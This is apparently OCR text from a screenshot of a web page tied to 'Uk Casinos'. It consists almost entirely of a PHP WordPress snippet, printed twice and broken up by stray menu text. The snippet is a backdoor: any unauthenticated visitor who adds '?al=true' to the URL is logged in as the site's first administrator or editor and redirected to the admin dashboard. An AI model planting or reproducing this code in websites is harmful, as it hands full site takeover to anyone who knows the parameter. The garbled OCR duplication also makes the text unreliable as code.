
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Uk Casinos